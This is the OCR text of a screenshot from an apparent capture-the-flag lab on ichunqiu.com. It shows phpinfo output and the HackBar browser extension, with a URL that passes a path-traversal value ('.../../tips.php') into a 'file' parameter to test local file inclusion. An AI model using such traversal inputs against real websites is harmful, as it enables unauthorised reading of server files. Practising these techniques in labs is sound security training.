 不安全 eci-2ze2joc0th6d1w3pon6c.cloudeci1.ichunqiu.com/index.php?file=.../../tips.php
PHP Version 7.4.3-4ubuntu2.24
php
System Linux engine-1 5.10.134-17.2.1.lifsea8.x86_64 #1 SMP Mon Aug 19 21:14:41 CST 2024 x86_64
Build Date Sep 30 2024 18:16:20
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/fpm
Loaded Configuration File /etc/php/7.4/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.4/fpm/conf.d
Additional .ini files parsed /etc/php/7.4/fpm/conf.d/10-opcache.ini, /etc/php/7.4/fpm/conf.d/10-pdo.ini, /etc/php/7.4/fpm/
calendar.ini, /etc/php/7.4/fpm/conf.d/20-ctype.ini, /etc/php/7.4/fpm/conf.d/20-exif.ini,
/etc/php/7.4/fpm/conf.d/20-ffi.ini, /etc/php/7.4/fpm/conf.d/20-fileinfo.ini, /etc/php/7.4/fpm/conf.d/
元素 控制台 性能 网络 内存 应用 源代码/来源 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://eci-2ze2joc0th6d1w3pon6c.cloudeci1.ichunqiu.com/index.php?file=.../../tips.php
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value